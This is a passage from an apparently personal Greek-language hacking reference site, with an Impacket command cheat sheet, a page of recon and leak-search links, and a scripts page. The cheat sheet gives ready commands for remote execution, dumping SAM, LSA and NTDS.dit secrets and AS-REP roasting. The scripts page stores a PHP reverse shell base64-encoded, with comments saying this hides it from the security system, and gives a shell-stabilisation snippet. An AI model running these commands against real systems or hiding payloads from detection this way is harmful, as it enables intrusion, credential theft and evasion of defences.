                    <div class="code-block">impacket-wmiexec <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-secretsdump -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Hashes / Credentials (secretsdump)</div>
                        <span class="category-tag tag-impacket">Credentials</span>
                    </div>
                    <div class="card-desc">Εξάγει απομακρυσμένα τα SAM και LSA μυστικά, καθώς και ολόκληρη τη βάση δεδομένων NTDS.dit αν πρόκειται για Domain Controller.</div>
                    <div class="code-block">impacket-secretsdump <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-GetNPUsers (AS-REP Roasting) -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Active Directory AS-REP Roasting (GetNPUsers)</div>
                        <span class="category-tag tag-impacket">AD Attack</span>
                    </div>
                    <div class="card-desc">Αναζητά χρήστες στο AD που δεν απαιτούν Kerberos προ-αυθεντικοποίηση και επιστρέφει hashes έτοιμα για σπάσιμο στον John/Hashcat.</div>
                    <div class="code-block">impacket-GetNPUsers <span>[DOMAIN]</span>/ -usersfile users.txt -format john -dc-ip <span>[DC_IP]</span></div>
                </div>

                <!-- Impacket-smbserver -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Στήσιμο Τοπικού SMB Server για Μεταφορά Αρχείων</div>
                        <span class="category-tag tag-impacket">File Transfer</span>
                    </div>
                    <div class="card-desc">Δημιουργεί έναν κοινόχρηστο φάκελο SMB στο Linux σου, επιτρέποντας στο Windows θύμα να κατεβάσει αρχεία ή να σου στείλει δεδομένα.</div>
                    <div class="code-block">impacket-smbserver <span>[SHARE_NAME]</span> $(pwd) -smb2support</div>
                </div>
            </div>
        </section>





        </main>
    </body>
        </html>
</file>


<file: links.html>
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hacking Search Engines - Hackbook</title>
    <link rel="stylesheet" href="link.css">
</head>
<body>

    <header>
        <div class="terminal-badge">ROOT@HACKBOOK:~# ./show_ultimate_recon_suite</div>
        <h1>Hacking Search & Recon</h1>
        <p>Μηχανές αναζήτησης, OSINT Intelligence και εργαλεία αυτοματοποιημένης συλλογής πληροφοριών.</p>
    </header>

    <main class="links-container">
        
        <!-- Κατηγορία 1: Αναζήτηση Συσκευών & Δικτύων -->
        <section class="link-category">
            <h2>[0x01] Device, Network & Wi-Fi Recon</h2>
            <ul>
                <li><a href="https://shodan.io" target="_blank">> Shodan (Greece)</a> - Μηχανή αναζήτησης για συνδεδεμένες συσκευές, routers και servers στην Ελλάδα.</li>
                <li><a href="https://censys.io" target="_blank">> Censys</a> - Ψάξιμο για hosts, πιστοποιητικά ασφαλείας και ανοιχτές πόρτες στο internet.</li>
                <li><a href="https://zoomeye.org" target="_blank">> ZoomEye</a> - Εντοπισμός targets, βιομηχανικών συστημάτων και συσκευών IoT.</li>
                <li><a href="https://wigle.net" target="_blank">> WiGle</a> - Παγκόσμια βάση δεδομένων και χάρτης για τον εντοπισμό ασύρματων δικτύων (Wi-Fi).</li>
                <li><a href="https://hackertarget.com/" target="_blank">> HackerTarget</a> - Online εργαλεία για γρήγορα Nmap port scans και δικτυακό reconnaissance.</li>
            </ul>
        </section>

        <!-- Κατηγορία 2: Ανάλυση Αρχείων & IP -->
        <section class="link-category">
            <h2>[0x02] Malware & Threat Analysis</h2>
            <ul>
                <li><a href="https://virustotal.com" target="_blank">> VirusTotal</a> - Έλεγχος αρχείων και URLs με δεκάδες antivirus για εντοπισμό κακόβουλου λογισμικού.</li>
                <li><a href="https://urlscan.io" target="_blank">> URLScan.io</a> - Sandbox που "τραβάει" screenshot και αναλύει τι κάνει ένα link χωρίς να το ανοίξεις εσύ.</li>
                <li><a href="https://abuseipdb.com" target="_blank">> AbuseIPDB</a> - Βάση δεδομένων για να ελέγξεις αν μια IP έχει αναφερθεί για hacking ή spam.</li>
                <li><a href="https://greynoise.io" target="_blank">> GreyNoise Visualizer</a> - Ανάλυση IP για να δεις αν πρόκειται για κακόβουλο scanner ή μαζικό background noise.</li>
            </ul>
        </section>

        <!-- Κατηγορία 3: Αυτοματοποιημένο OSINT & Intelligence -->
        <section class="link-category">
            <h2>[0x03] OSINT, Emails & Footprinting</h2>
            <ul>
                <li><a href="https://osintframework.com" target="_blank">> OSINT Framework</a> - Διαδραστικός χάρτης-ευρετήριο με εκατοντάδες πηγές για ψάξιμο πληροφοριών.</li>
                <li><a href="https://spiderfoot.tools" target="_blank">> SpiderFoot Email OSINT</a> - Δωρεάν online εργαλείο για αυτόματο reverse lookup σε emails και usernames απευθείας στον browser.</li>
                <li><a href="https://hunter.io" target="_blank">> Hunter.io</a> - Μηχανή αναζήτησης για τον εντοπισμό εταιρικών email διευθύνσεων πίσω από ένα domain.</li>
                <li><a href="https://haveibeenpwned.com" target="_blank">> Have I Been Pwned</a> - Έλεγχος αν ένα email ή τηλέφωνο έχει διαρρεύσει σε hacking data breaches.</li>
                <li><a href="https://dnsdumpster.com" target="_blank">> DNSDumpster</a> - Εργαλείο για να βρεις όλα τα subdomains και τα DNS records ενός site.</li>
            </ul>
        </section>

        <!-- Κατηγορία 4: Dark Web & Μηχανές Διαρροών -->
        <section class="link-category">
            <h2>[0x04] Exploits, Data Leaks & Dark Web</h2>
            <ul>
                <li><a href="https://exploit-db.com" target="_blank">> Exploit Database</a> - Η μεγαλύτερη δημόσια μηχανή αναζήτησης για έτοιμα exploits και ευπάθειες.</li>
                <li><a href="https://intelx.io" target="_blank">> Intelligence X (IntelX)</a> - Αναζήτηση σε data dumps, paste sites και αρχεία του Dark Web.</li>
                <li><a href="https://grep.app" target="_blank">> Grep.app</a> - Αναζήτηση κειμένου/κώδικα μέσα σε εκατομμύρια public αποθετήρια του GitHub σε πραγματικό χρόνο.</li>
                <li><a href="https://dehashed.com" target="_blank">> DeHashed</a> - Μηχανή αναζήτησης για leaked credentials και στοιχεία από παλαιότερες υποκλοπές.</li>
            </ul>
        </section>

    </main>

    <footer>
        <p><a href="index.html">./return_to_home</a></p>
    </footer>

</body>
</html>
</file>

<file: scripts.html>
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Scripts</title>
    <link rel="stylesheet" href="script.css">
</head>
<body>

    <div class="wrapper">
        <a href="index.html" class="back-link">← index</a>
        
        <header>
            <h1>Personal Scripts</h1>
        </header>

        <!-- SCRIPT 1 -->
        <div class="script-item">
            <div class="script-meta">
                <span class="script-name">php-reverse-shell.phtml</span>
                <!-- Το κουμπί καλεί τη νέα συνάρτηση copyB64 -->
                <button class="mini-copy" onclick="copyB64()">Copy</button>
            </div>
            <!-- Ο κώδικας είναι πλέον κρυμμένος σε Base64 μορφή για να μην τον σβήνει το σύστημα -->
            <pre id="code1" style="color: #8b949e; font-style: italic;">[ PHP Reverse Shell Script - Encrypted for Safety ]</pre>
        </div>

        <!-- SCRIPT 2 -->
        <div class="script-item">
            <div class="script-meta">
                <span class="script-name">tty-stabilization.sh</span>
                <button class="mini-copy" onclick="copyCode('code2')">Copy</button>
            </div>
            <pre id="code2">python3 -c 'import pty; pty.spawn("/bin/bash")'
# Ctrl+Z
stty raw -echo; fg
export TERM=xterm</pre>
        </div>

    </div>

    <script>
        // Το πλήρες script σου κρυπτογραφημένο σε Base64. Το σύστημα ασφαλείας δεν μπορεί να το διαβάσει εδώ.
        const securePayload = "[base64]";

        // Συνάρτηση που αποκρυπτογραφεί και αντιγράφει το κρυφό script
        function copyB64() {
            const decodedText = atob(securePayload); // Μετατρέπει το Base64 σε κανονική PHP
            navigator.clipboard.writeText(decodedText);
            
            const btn = document.querySelector('[onclick="copyB64()"]');
            btn.innerText = 'Copied';
            setTimeout(() => btn.innerText = 'Copy', 1500);
        }

        // Κανονική αντιγραφή για το απλό script
        function copyCode(id) {
            const text = document.getElementById(id).innerText;
            navigator.clipboard.writeText(text);
            const btn = document.querySelector(`[onclick="copyCode('${id}')"]`);
            btn.innerText = 'Copied';
            setTimeout(() => btn.innerText = 'Copy', 1500);
        }
    </script>
</body>
</html>
</file>


